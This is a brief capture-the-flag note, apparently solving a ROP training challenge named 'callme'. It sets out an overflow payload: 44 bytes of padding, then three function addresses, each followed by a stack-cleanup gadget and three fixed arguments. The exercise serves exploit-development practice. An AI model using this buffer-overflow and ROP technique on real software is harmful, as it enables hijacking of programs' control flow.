 1 'A' * 44   = offset
2 0x80484f0  = callme one
3 0x080487f9 = ropgadget to reset stack
4 0xdeadbeef = param 1
5 0xcafebabe = param 2
6 0xd00df00d = param 3
7 0x8048550  = callme two
8 0x080487f9 = ropgadget to reset stack
9 0xdeadbeef = param 1
10 0xcafebabe = param 2
11 0xd00df00d = param 3
12 0x80484e0  = callme three
13 0x080487f9 = ropgadget to reset stack
14 0xdeadbeef = param 1
15 0xcafebabe = param 2
16 0xd00df00d = param 3